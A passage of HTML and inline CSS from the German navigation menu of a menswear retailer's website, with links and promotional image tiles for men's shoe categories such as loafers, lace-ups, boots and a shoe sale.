        Unser schuh sortiment
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9092753744 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9092753744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9092753744 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9092753744 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-9092753744 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2234551176 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2234551176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2234551176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2234551176 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-2234551176 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schuhe Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8451437811 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8451437811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8451437811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8451437811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-8451437811 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Schuhe Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7981057412 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7981057412, .column2-7981057412 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7981057412 {
        box-shadow: none;
        
    }
    
    .column2-7981057412 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7981057412 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7981057412 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7981057412 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7981057412 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7981057412 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7981057412 {
            box-shadow: none;
            
        }
        
        .column2-7981057412 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7981057412 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7981057412 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7981057412 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7981057412 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7981057412 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7981057412 {
            box-shadow: none;
            
        }
        
        .column2-7981057412 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7981057412 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7981057412 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7981057412 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7981057412 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7981057412 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7981057412 {
            box-shadow: none;
            
        }
        
        .column2-7981057412 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7981057412 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7981057412 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7981057412 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7981057412 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7981057412 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7981057412 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4705784398 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4705784398, .column2-4705784398 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4705784398 {
        box-shadow: none;
        
    }
    
    .column2-4705784398 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4705784398 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4705784398 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4705784398 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4705784398 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4705784398 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4705784398 {
            box-shadow: none;
            
        }
        
        .column2-4705784398 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4705784398 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4705784398 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4705784398 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4705784398 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4705784398 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4705784398 {
            box-shadow: none;
            
        }
        
        .column2-4705784398 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4705784398 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4705784398 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4705784398 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4705784398 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4705784398 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4705784398 {
            box-shadow: none;
            
        }
        
        .column2-4705784398 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4705784398 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4705784398 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4705784398 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4705784398 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4705784398 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4705784398 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4213334516--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4213334516--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4213334516 .js-read-more,
    .promo-tile-4213334516 .js-read-less {
        font-size: null;
    }

    .promo-tile-4213334516--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4213334516:hover .promo-tile-4213334516-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4213334516 .promo-tile-4213334516-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4213334516-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4213334516 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4213334516--minititle {
        min-height: auto;
    }

    .promo-tile-4213334516--title {
        min-height: auto;
    }

    .promo-tile-4213334516--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4213334516--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4213334516--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4213334516--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4213334516--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4213334516-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4213334516--minititle {
            min-height: auto;
        }

        .promo-tile-4213334516--title {
            min-height: auto;
        }

        .promo-tile-4213334516--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4213334516--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4213334516--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4213334516--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4213334516-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4213334516--minititle {
            min-height: auto;
        }

        .promo-tile-4213334516--title {
            min-height: auto;
        }

        .promo-tile-4213334516--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4213334516--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4213334516--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4213334516 .js-read-more,
        .promo-tile-4213334516 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4213334516--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4213334516--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4213334516--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4213334516-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4213334516--minititle {
            min-height: auto;
        }

        .promo-tile-4213334516--title {
            min-height: auto;
        }

        .promo-tile-4213334516--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4213334516--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4213334516--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4213334516 .js-read-more,
        .promo-tile-4213334516 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4213334516--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4213334516--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4213334516 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4213334516-scaled-img--false promo-tile-4213334516--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/loaferschuhe/" class="promo-tile-4213334516--navLink cursor-pointer position-absolute uppercase">
                    Loaferschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4705784398 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9982839556--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9982839556--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9982839556 .js-read-more,
    .promo-tile-9982839556 .js-read-less {
        font-size: null;
    }

    .promo-tile-9982839556--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9982839556:hover .promo-tile-9982839556-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9982839556 .promo-tile-9982839556-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9982839556-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9982839556 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9982839556--minititle {
        min-height: auto;
    }

    .promo-tile-9982839556--title {
        min-height: auto;
    }

    .promo-tile-9982839556--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9982839556--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9982839556--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9982839556--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9982839556--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9982839556-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9982839556--minititle {
            min-height: auto;
        }

        .promo-tile-9982839556--title {
            min-height: auto;
        }

        .promo-tile-9982839556--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9982839556--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9982839556--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9982839556--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9982839556-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9982839556--minititle {
            min-height: auto;
        }

        .promo-tile-9982839556--title {
            min-height: auto;
        }

        .promo-tile-9982839556--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9982839556--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9982839556--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9982839556 .js-read-more,
        .promo-tile-9982839556 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9982839556--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9982839556--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9982839556--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9982839556-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9982839556--minititle {
            min-height: auto;
        }

        .promo-tile-9982839556--title {
            min-height: auto;
        }

        .promo-tile-9982839556--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9982839556--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9982839556--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9982839556 .js-read-more,
        .promo-tile-9982839556 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9982839556--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9982839556--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9982839556 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9982839556-scaled-img--false promo-tile-9982839556--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/schnuerschuhe/" class="promo-tile-9982839556--navLink cursor-pointer position-absolute uppercase ">
                    Schnürschuhe
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7981057412 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8736309075--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8736309075--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8736309075 .js-read-more,
    .promo-tile-8736309075 .js-read-less {
        font-size: null;
    }

    .promo-tile-8736309075--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8736309075:hover .promo-tile-8736309075-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8736309075 .promo-tile-8736309075-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8736309075-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8736309075 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8736309075--minititle {
        min-height: auto;
    }

    .promo-tile-8736309075--title {
        min-height: auto;
    }

    .promo-tile-8736309075--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8736309075--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8736309075--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8736309075--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8736309075--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8736309075-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8736309075--minititle {
            min-height: auto;
        }

        .promo-tile-8736309075--title {
            min-height: auto;
        }

        .promo-tile-8736309075--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8736309075--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8736309075--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8736309075--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8736309075-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8736309075--minititle {
            min-height: auto;
        }

        .promo-tile-8736309075--title {
            min-height: auto;
        }

        .promo-tile-8736309075--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8736309075--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8736309075--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8736309075 .js-read-more,
        .promo-tile-8736309075 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8736309075--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8736309075--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8736309075--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8736309075-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8736309075--minititle {
            min-height: auto;
        }

        .promo-tile-8736309075--title {
            min-height: auto;
        }

        .promo-tile-8736309075--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8736309075--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8736309075--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8736309075 .js-read-more,
        .promo-tile-8736309075 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8736309075--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8736309075--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8736309075 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8736309075-scaled-img--false promo-tile-8736309075--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/" class="promo-tile-8736309075--navLink cursor-pointer position-absolute uppercase ">
                    Herren Stiefel

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6800836925 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6800836925 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6800836925 {
